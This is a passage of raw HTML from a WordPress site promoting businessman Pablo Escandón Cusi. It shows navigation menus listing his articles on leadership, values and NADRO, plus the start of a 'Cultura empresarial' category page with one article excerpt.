        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pabloescandoncusi.org/pablo-escandon-cusi-inicios-de-la-industria-farmaceutica/" rel="bookmark" class="td-image-wrap" title="Pablo Escandón Cusi: Inicios de la industria farmacéutica"><img width="218" height="150" class="entry-thumb" src="https://pabloescandoncusi.org/wp-content/uploads/2020/03/Pablo-Escandón-Cusi-Inicios-de-la-industria-farmacéutica-218x150.jpg"  srcset="https://pabloescandoncusi.org/wp-content/uploads/2020/03/Pablo-Escandón-Cusi-Inicios-de-la-industria-farmacéutica-218x150.jpg 218w, https://pabloescandoncusi.org/wp-content/uploads/2020/03/Pablo-Escandón-Cusi-Inicios-de-la-industria-farmacéutica-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Pablo Escandón Cusi Inicios de la industria farmacéutica" title="Pablo Escandón Cusi: Inicios de la industria farmacéutica" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pabloescandoncusi.org/pablo-escandon-cusi-inicios-de-la-industria-farmaceutica/" rel="bookmark" title="Pablo Escandón Cusi: Inicios de la industria farmacéutica">Pablo Escandón Cusi: Inicios de la industria farmacéutica</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pabloescandoncusi.org/pablo-escandon-cusi-el-lenguaje-corporal-de-un-hombre-de-negocios/" rel="bookmark" class="td-image-wrap" title="Pablo Escandón Cusi: El lenguaje corporal de un hombre de negocios"><img width="218" height="150" class="entry-thumb" src="https://pabloescandoncusi.org/wp-content/uploads/2020/03/El-lenguaje-corporal-de-un-líder-Pablo-Escandón-Cusi-218x150.jpg"  srcset="https://pabloescandoncusi.org/wp-content/uploads/2020/03/El-lenguaje-corporal-de-un-líder-Pablo-Escandón-Cusi-218x150.jpg 218w, https://pabloescandoncusi.org/wp-content/uploads/2020/03/El-lenguaje-corporal-de-un-líder-Pablo-Escandón-Cusi-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Pablo Escandón Cusi | El lenguaje corporal de un líder Pablo Escandón Cusi" title="Pablo Escandón Cusi: El lenguaje corporal de un hombre de negocios" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pabloescandoncusi.org/pablo-escandon-cusi-el-lenguaje-corporal-de-un-hombre-de-negocios/" rel="bookmark" title="Pablo Escandón Cusi: El lenguaje corporal de un hombre de negocios">Pablo Escandón Cusi: El lenguaje corporal de un hombre de negocios</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697692c00d640" data-td_block_id="td_uid_1_697692c00d640"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_697692c00d640" data-td_block_id="td_uid_1_697692c00d640"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-58"><a href="#">VALORES</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_697692c00fa01_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_697692c00fa01" ><script>var block_td_uid_5_697692c00fa01 = new tdBlock();
block_td_uid_5_697692c00fa01.id = "td_uid_5_697692c00fa01";
block_td_uid_5_697692c00fa01.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_697692c00fa01_rand","tdc_css_class":"td_uid_5_697692c00fa01_rand","tdc_css_class_style":"td_uid_5_697692c00fa01_rand_style"}';
block_td_uid_5_697692c00fa01.td_column_number = "3";
block_td_uid_5_697692c00fa01.block_type = "td_block_mega_menu";
block_td_uid_5_697692c00fa01.post_count = "4";
block_td_uid_5_697692c00fa01.found_posts = "4";
block_td_uid_5_697692c00fa01.header_color = "";
block_td_uid_5_697692c00fa01.ajax_pagination_infinite_stop = "";
block_td_uid_5_697692c00fa01.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_5_697692c00fa01);
</script><div id=td_uid_5_697692c00fa01 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pabloescandoncusi.org/pablo-escandon-cusi-tips-mentor-empresarial/" rel="bookmark" class="td-image-wrap" title="5 tips de Pablo Escandón Cusi para ser un excelente mentor empresarial"><img width="218" height="150" class="entry-thumb" src="https://pabloescandoncusi.org/wp-content/uploads/2020/01/Pablo-Escandon-Cusi-tips-mentor-empresarial-218x150.jpg"  srcset="https://pabloescandoncusi.org/wp-content/uploads/2020/01/Pablo-Escandon-Cusi-tips-mentor-empresarial-218x150.jpg 218w, https://pabloescandoncusi.org/wp-content/uploads/2020/01/Pablo-Escandon-Cusi-tips-mentor-empresarial-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="5 tips de Pablo Escandón Cusi para ser un excelente mentor empresarial" title="5 tips de Pablo Escandón Cusi para ser un excelente mentor empresarial" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pabloescandoncusi.org/pablo-escandon-cusi-tips-mentor-empresarial/" rel="bookmark" title="5 tips de Pablo Escandón Cusi para ser un excelente mentor empresarial">5 tips de Pablo Escandón Cusi para ser un excelente mentor&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pabloescandoncusi.org/valores-para-impulsar-la-salud-segun-pablo-escandon-cusi/" rel="bookmark" class="td-image-wrap" title="Valores para impulsar la salud según Pablo Escandón Cusi"><img width="218" height="150" class="entry-thumb" src="https://pabloescandoncusi.org/wp-content/uploads/2019/12/Valores-impulsar-salud-pablo-escandon-cusi-218x150.jpg"  srcset="https://pabloescandoncusi.org/wp-content/uploads/2019/12/Valores-impulsar-salud-pablo-escandon-cusi-218x150.jpg 218w, https://pabloescandoncusi.org/wp-content/uploads/2019/12/Valores-impulsar-salud-pablo-escandon-cusi-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Valores para impulsar la salud según Pablo Escandón Cusi" title="Valores para impulsar la salud según Pablo Escandón Cusi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pabloescandoncusi.org/valores-para-impulsar-la-salud-segun-pablo-escandon-cusi/" rel="bookmark" title="Valores para impulsar la salud según Pablo Escandón Cusi">Valores para impulsar la salud según Pablo Escandón Cusi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pabloescandoncusi.org/cualidades-empresario-pablo-escandon-cusi/" rel="bookmark" class="td-image-wrap" title="Cualidades de un empresario exitoso como Pablo Escandón Cusi"><img width="218" height="150" class="entry-thumb" src="https://pabloescandoncusi.org/wp-content/uploads/2019/08/pexels-photo-684387-218x150.jpg"  srcset="https://pabloescandoncusi.org/wp-content/uploads/2019/08/pexels-photo-684387-218x150.jpg 218w, https://pabloescandoncusi.org/wp-content/uploads/2019/08/pexels-photo-684387-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Pablo Escandón Cusi | Cualidades de un empresario exitoso" title="Cualidades de un empresario exitoso como Pablo Escandón Cusi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pabloescandoncusi.org/cualidades-empresario-pablo-escandon-cusi/" rel="bookmark" title="Cualidades de un empresario exitoso como Pablo Escandón Cusi">Cualidades de un empresario exitoso como Pablo Escandón Cusi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pabloescandoncusi.org/la-filosofia-nadro/" rel="bookmark" class="td-image-wrap" title="La filosofía de Pablo Escandón Cusi que permea NADRO"><img width="218" height="150" class="entry-thumb" src="https://pabloescandoncusi.org/wp-content/uploads/2019/06/pablo-escandon-cusi-compromiso-con-la-salud--218x150.jpg"  srcset="https://pabloescandoncusi.org/wp-content/uploads/2019/06/pablo-escandon-cusi-compromiso-con-la-salud--218x150.jpg 218w, https://pabloescandoncusi.org/wp-content/uploads/2019/06/pablo-escandon-cusi-compromiso-con-la-salud--300x207.jpg 300w, https://pabloescandoncusi.org/wp-content/uploads/2019/06/pablo-escandon-cusi-compromiso-con-la-salud--768x531.jpg 768w, https://pabloescandoncusi.org/wp-content/uploads/2019/06/pablo-escandon-cusi-compromiso-con-la-salud--1024x707.jpg 1024w, https://pabloescandoncusi.org/wp-content/uploads/2019/06/pablo-escandon-cusi-compromiso-con-la-salud--100x70.jpg 100w, https://pabloescandoncusi.org/wp-content/uploads/2019/06/pablo-escandon-cusi-compromiso-con-la-salud--696x481.jpg 696w, https://pabloescandoncusi.org/wp-content/uploads/2019/06/pablo-escandon-cusi-compromiso-con-la-salud--1068x738.jpg 1068w, https://pabloescandoncusi.org/wp-content/uploads/2019/06/pablo-escandon-cusi-compromiso-con-la-salud--608x420.jpg 608w, https://pabloescandoncusi.org/wp-content/uploads/2019/06/pablo-escandon-cusi-compromiso-con-la-salud-.jpg 1100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Pablo Escandón Cusi | Liderazgo para un México Saludable" title="La filosofía de Pablo Escandón Cusi que permea NADRO" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pabloescandoncusi.org/la-filosofia-nadro/" rel="bookmark" title="La filosofía de Pablo Escandón Cusi que permea NADRO">La filosofía de Pablo Escandón Cusi que permea NADRO</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697692c00fa01" data-td_block_id="td_uid_5_697692c00fa01"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_5_697692c00fa01" data-td_block_id="td_uid_5_697692c00fa01"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-59"><a href="#">VISIÓN</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_697692c01166e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_697692c01166e" ><script>var block_td_uid_6_697692c01166e = new tdBlock();
block_td_uid_6_697692c01166e.id = "td_uid_6_697692c01166e";
block_td_uid_6_697692c01166e.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_697692c01166e_rand","tdc_css_class":"td_uid_6_697692c01166e_rand","tdc_css_class_style":"td_uid_6_697692c01166e_rand_style"}';
block_td_uid_6_697692c01166e.td_column_number = "3";
block_td_uid_6_697692c01166e.block_type = "td_block_mega_menu";
block_td_uid_6_697692c01166e.post_count = "5";
block_td_uid_6_697692c01166e.found_posts = "12";
block_td_uid_6_697692c01166e.header_color = "";
block_td_uid_6_697692c01166e.ajax_pagination_infinite_stop = "";
block_td_uid_6_697692c01166e.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_6_697692c01166e);
</script><div id=td_uid_6_697692c01166e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pabloescandoncusi.org/pablo-escandon-aprende-a-invertir-conviertete-en-hombre-de-negocios/" rel="bookmark" class="td-image-wrap" title="Pablo Escandón: Aprende a invertir y conviértete en hombre de negocios"><img width="218" height="150" class="entry-thumb" src="https://pabloescandoncusi.org/wp-content/uploads/2020/11/Pablo_Escandón_hombre_de_negocios-218x150.jpg"  srcset="https://pabloescandoncusi.org/wp-content/uploads/2020/11/Pablo_Escandón_hombre_de_negocios-218x150.jpg 218w, https://pabloescandoncusi.org/wp-content/uploads/2020/11/Pablo_Escandón_hombre_de_negocios-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Pablo Escandón: Aprende a invertir y conviértete en hombre de negocios" title="Pablo Escandón: Aprende a invertir y conviértete en hombre de negocios" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pabloescandoncusi.org/pablo-escandon-aprende-a-invertir-conviertete-en-hombre-de-negocios/" rel="bookmark" title="Pablo Escandón: Aprende a invertir y conviértete en hombre de negocios">Pablo Escandón: Aprende a invertir y conviértete en hombre de negocios</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pabloescandoncusi.org/pablo-escandon-cusi-el-lenguaje-corporal-de-un-hombre-de-negocios/" rel="bookmark" class="td-image-wrap" title="Pablo Escandón Cusi: El lenguaje corporal de un hombre de negocios"><img width="218" height="150" class="entry-thumb" src="https://pabloescandoncusi.org/wp-content/uploads/2020/03/El-lenguaje-corporal-de-un-líder-Pablo-Escandón-Cusi-218x150.jpg"  srcset="https://pabloescandoncusi.org/wp-content/uploads/2020/03/El-lenguaje-corporal-de-un-líder-Pablo-Escandón-Cusi-218x150.jpg 218w, https://pabloescandoncusi.org/wp-content/uploads/2020/03/El-lenguaje-corporal-de-un-líder-Pablo-Escandón-Cusi-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Pablo Escandón Cusi | El lenguaje corporal de un líder Pablo Escandón Cusi" title="Pablo Escandón Cusi: El lenguaje corporal de un hombre de negocios" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pabloescandoncusi.org/pablo-escandon-cusi-el-lenguaje-corporal-de-un-hombre-de-negocios/" rel="bookmark" title="Pablo Escandón Cusi: El lenguaje corporal de un hombre de negocios">Pablo Escandón Cusi: El lenguaje corporal de un hombre de negocios</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pabloescandoncusi.org/pablo-escandon-cusi-que-es-el-moonshot-thinking/" rel="bookmark" class="td-image-wrap" title="Pablo Escandón Cusi: ¿Qué es el Moonshot Thinking?"><img width="218" height="150" class="entry-thumb" src="https://pabloescandoncusi.org/wp-content/uploads/2020/02/pexels-photo-3183183-218x150.jpeg"  srcset="https://pabloescandoncusi.org/wp-content/uploads/2020/02/pexels-photo-3183183-218x150.jpeg 218w, https://pabloescandoncusi.org/wp-content/uploads/2020/02/pexels-photo-3183183-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Pablo Escandón Cusi: ¿Qué es el Moonshot Thinking?" title="Pablo Escandón Cusi: ¿Qué es el Moonshot Thinking?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pabloescandoncusi.org/pablo-escandon-cusi-que-es-el-moonshot-thinking/" rel="bookmark" title="Pablo Escandón Cusi: ¿Qué es el Moonshot Thinking?">Pablo Escandón Cusi: ¿Qué es el Moonshot Thinking?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pabloescandoncusi.org/pablo-escandon-cusi-coaching-o-mentoring/" rel="bookmark" class="td-image-wrap" title="Pablo Escandón Cusi: ¿Coaching o Mentoring?"><img width="218" height="150" class="entry-thumb" src="https://pabloescandoncusi.org/wp-content/uploads/2020/02/pexels-photo-652348-218x150.jpeg"  srcset="https://pabloescandoncusi.org/wp-content/uploads/2020/02/pexels-photo-652348-218x150.jpeg 218w, https://pabloescandoncusi.org/wp-content/uploads/2020/02/pexels-photo-652348-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Pablo Escandón Cusi: ¿Coaching o Mentoring?" title="Pablo Escandón Cusi: ¿Coaching o Mentoring?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pabloescandoncusi.org/pablo-escandon-cusi-coaching-o-mentoring/" rel="bookmark" title="Pablo Escandón Cusi: ¿Coaching o Mentoring?">Pablo Escandón Cusi: ¿Coaching o Mentoring?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pabloescandoncusi.org/pablo-escandon-cusi-la-importancia-de-la-comunicacion-empresarial/" rel="bookmark" class="td-image-wrap" title="Pablo Escandón Cusi: La importancia de la comunicación empresarial"><img width="218" height="150" class="entry-thumb" src="https://pabloescandoncusi.org/wp-content/uploads/2020/04/pexels-photo-356043-218x150.jpeg"  srcset="https://pabloescandoncusi.org/wp-content/uploads/2020/04/pexels-photo-356043-218x150.jpeg 218w, https://pabloescandoncusi.org/wp-content/uploads/2020/04/pexels-photo-356043-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Pablo Escandón Cusi: La importancia de la comunicación empresarial" title="Pablo Escandón Cusi: La importancia de la comunicación empresarial" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pabloescandoncusi.org/pablo-escandon-cusi-la-importancia-de-la-comunicacion-empresarial/" rel="bookmark" title="Pablo Escandón Cusi: La importancia de la comunicación empresarial">Pablo Escandón Cusi: La importancia de la comunicación empresarial</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_697692c01166e" data-td_block_id="td_uid_6_697692c01166e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_697692c01166e" data-td_block_id="td_uid_6_697692c01166e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-60"><a href="#">TRAYECTORIA Y LOGROS</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_697692c0130fb_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_697692c0130fb" ><script>var block_td_uid_7_697692c0130fb = new tdBlock();
block_td_uid_7_697692c0130fb.id = "td_uid_7_697692c0130fb";
block_td_uid_7_697692c0130fb.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_7_697692c0130fb_rand","tdc_css_class":"td_uid_7_697692c0130fb_rand","tdc_css_class_style":"td_uid_7_697692c0130fb_rand_style"}';
block_td_uid_7_697692c0130fb.td_column_number = "3";
block_td_uid_7_697692c0130fb.block_type = "td_block_mega_menu";
block_td_uid_7_697692c0130fb.post_count = "5";
block_td_uid_7_697692c0130fb.found_posts = "5";
block_td_uid_7_697692c0130fb.header_color = "";
block_td_uid_7_697692c0130fb.ajax_pagination_infinite_stop = "";
block_td_uid_7_697692c0130fb.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_7_697692c0130fb);
</script><div id=td_uid_7_697692c0130fb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pabloescandoncusi.org/hombre-de-negocios-nace-o-se-hace-pablo-escandon/" rel="bookmark" class="td-image-wrap" title="Pablo Escandón ¿El hombre de negocios nace o se hace?"><img width="218" height="150" class="entry-thumb" src="https://pabloescandoncusi.org/wp-content/uploads/2020/05/Pablo-Escandón-hombre-de-negocios-218x150.jpg"  srcset="https://pabloescandoncusi.org/wp-content/uploads/2020/05/Pablo-Escandón-hombre-de-negocios-218x150.jpg 218w, https://pabloescandoncusi.org/wp-content/uploads/2020/05/Pablo-Escandón-hombre-de-negocios-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Pablo Escandón nos habla acerca de ser un hombre de negocios" title="Pablo Escandón ¿El hombre de negocios nace o se hace?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pabloescandoncusi.org/hombre-de-negocios-nace-o-se-hace-pablo-escandon/" rel="bookmark" title="Pablo Escandón ¿El hombre de negocios nace o se hace?">Pablo Escandón ¿El hombre de negocios nace o se hace?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pabloescandoncusi.org/pablo-escandon-cusi-tips-mentor-empresarial/" rel="bookmark" class="td-image-wrap" title="5 tips de Pablo Escandón Cusi para ser un excelente mentor empresarial"><img width="218" height="150" class="entry-thumb" src="https://pabloescandoncusi.org/wp-content/uploads/2020/01/Pablo-Escandon-Cusi-tips-mentor-empresarial-218x150.jpg"  srcset="https://pabloescandoncusi.org/wp-content/uploads/2020/01/Pablo-Escandon-Cusi-tips-mentor-empresarial-218x150.jpg 218w, https://pabloescandoncusi.org/wp-content/uploads/2020/01/Pablo-Escandon-Cusi-tips-mentor-empresarial-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="5 tips de Pablo Escandón Cusi para ser un excelente mentor empresarial" title="5 tips de Pablo Escandón Cusi para ser un excelente mentor empresarial" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pabloescandoncusi.org/pablo-escandon-cusi-tips-mentor-empresarial/" rel="bookmark" title="5 tips de Pablo Escandón Cusi para ser un excelente mentor empresarial">5 tips de Pablo Escandón Cusi para ser un excelente mentor&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pabloescandoncusi.org/nadro-director-general-jose-manuel-arana/" rel="bookmark" class="td-image-wrap" title="Presentación Nuevo Director General: José Manuel Arana Escobar"><img width="218" height="150" class="entry-thumb" src="https://pabloescandoncusi.org/wp-content/uploads/2019/08/valores-218x150.png"  srcset="https://pabloescandoncusi.org/wp-content/uploads/2019/08/valores-218x150.png 218w, https://pabloescandoncusi.org/wp-content/uploads/2019/08/valores-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Pablo Escandón Cusi | Liderazgo para un México Saludable" title="Presentación Nuevo Director General: José Manuel Arana Escobar" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pabloescandoncusi.org/nadro-director-general-jose-manuel-arana/" rel="bookmark" title="Presentación Nuevo Director General: José Manuel Arana Escobar">Presentación Nuevo Director General: José Manuel Arana Escobar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pabloescandoncusi.org/pablo-escandon-cusi-como-se-dirige-empresa-innovadora-logistica-farmaceutica/" rel="bookmark" class="td-image-wrap" title="Cómo se dirige una empresa innovadora en logística farmacéutica"><img width="218" height="150" class="entry-thumb" src="https://pabloescandoncusi.org/wp-content/uploads/2019/08/pexels-photo-938959-218x150.jpg"  srcset="https://pabloescandoncusi.org/wp-content/uploads/2019/08/pexels-photo-938959-218x150.jpg 218w, https://pabloescandoncusi.org/wp-content/uploads/2019/08/pexels-photo-938959-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Pablo Escandón Cusi | Liderazgo para un México Saludable" title="Cómo se dirige una empresa innovadora en logística farmacéutica" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pabloescandoncusi.org/pablo-escandon-cusi-como-se-dirige-empresa-innovadora-logistica-farmaceutica/" rel="bookmark" title="Cómo se dirige una empresa innovadora en logística farmacéutica">Cómo se dirige una empresa innovadora en logística farmacéutica</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pabloescandoncusi.org/participacion-de-pablo-escandon-cusi-en-funsalud/" rel="bookmark" class="td-image-wrap" title="Participación de Pablo Escandón Cusi en FUNSALUD"><img width="218" height="150" class="entry-thumb" src="https://pabloescandoncusi.org/wp-content/uploads/2019/07/Pablo-escandon-cusi-funsalud-218x150.jpg"  srcset="https://pabloescandoncusi.org/wp-content/uploads/2019/07/Pablo-escandon-cusi-funsalud-218x150.jpg 218w, https://pabloescandoncusi.org/wp-content/uploads/2019/07/Pablo-escandon-cusi-funsalud-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Pablo Escandón Cusi | Liderazgo para un México Saludable" title="Participación de Pablo Escandón Cusi en FUNSALUD" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pabloescandoncusi.org/participacion-de-pablo-escandon-cusi-en-funsalud/" rel="bookmark" title="Participación de Pablo Escandón Cusi en FUNSALUD">Participación de Pablo Escandón Cusi en FUNSALUD</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_697692c0130fb" data-td_block_id="td_uid_7_697692c0130fb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_7_697692c0130fb" data-td_block_id="td_uid_7_697692c0130fb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>            </div>
        </div>
    </div>

    
</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"></div>
                        <h1 class="entry-title td-page-title">Cultura empresarial</h1>
                        
                    </div>
                </div>
                            </div>
        </div>

    
	
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    <!-- module -->
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="https://pabloescandoncusi.org/category/cultura-empresarial/" class="td-post-category">Cultura empresarial</a>                    <h3 class="entry-title td-module-title"><a href="https://pabloescandoncusi.org/hombre-de-negocios-nace-o-se-hace-pablo-escandon/" rel="bookmark" title="Pablo Escandón ¿El hombre de negocios nace o se hace?">Pablo Escandón ¿El hombre de negocios nace o se hace?</a></h3>                    <span class="td-post-author-name"><a href="https://pabloescandoncusi.org/author/"></a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-22T19:28:36+00:00" >22 abril, 2020</time></span>                    <div class="td-module-comments"><a href="https://pabloescandoncusi.org/hombre-de-negocios-nace-o-se-hace-pablo-escandon/#respond">0</a></div>                </div>
                <div class="td-module-thumb"><a href="https://pabloescandoncusi.org/hombre-de-negocios-nace-o-se-hace-pablo-escandon/" rel="bookmark" class="td-image-wrap" title="Pablo Escandón ¿El hombre de negocios nace o se hace?"><img width="696" height="385" class="entry-thumb" src="https://pabloescandoncusi.org/wp-content/uploads/2020/05/Pablo-Escandón-hombre-de-negocios-696x385.jpg"   alt="Pablo Escandón nos habla acerca de ser un hombre de negocios" title="Pablo Escandón ¿El hombre de negocios nace o se hace?" /></a></div>

                <div class="td-excerpt">
                    Diversos especialistas y expertos en el ámbito empresarial han debatido por mucho tiempo si un hombre de negocios nace o se hace. Pablo Escandón reflexiona sobre este tema y nos da su opinión.
¿Para Pablo Escandón los negocios se llevan en el ADN?
Pablo Escandón sabe que una de las preguntas...                </div>

                <div class="td-read-more">
